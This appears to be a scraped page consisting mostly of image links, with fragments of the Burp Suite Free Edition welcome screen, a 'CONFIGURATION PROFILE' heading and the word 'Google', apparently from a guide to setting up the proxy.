



Welcome to Burp Suite Free Edition. You can use this web interface to access the Proxy history, download your Burp CA certificate, or configure your browser (via the Firefox plug-n-hack plugin).





CONFIGURATION PROFILE





Google














